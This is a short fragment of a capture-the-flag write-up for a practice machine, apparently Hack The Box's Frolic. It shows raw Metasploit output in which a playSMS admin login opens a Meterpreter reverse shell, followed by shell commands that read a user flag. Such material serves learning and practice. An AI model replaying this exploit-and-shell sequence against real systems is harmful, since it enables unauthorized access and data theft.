 [+] Authentication successful: admin:idkwhatispass
[*] Sending stage (38288 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.14.51:4444 -> 10.10.10.111:36652) at 2020-06-19 11:56:53 +0800
meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 20391 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
config-dist.php
config.php
inc
index.php
init.php
lib
plugin
storage
pwd
/var/www/html/playsms
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cd /home
ls
ayush
sahay
cd sahay
ls
cd ..
cd ayush
la
/bin/sh: 12: la: not found
ls
user.txt
cat user.txt
2ab95909cf509f85
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
大余安全
https://blog.csdn.net/qq_34801745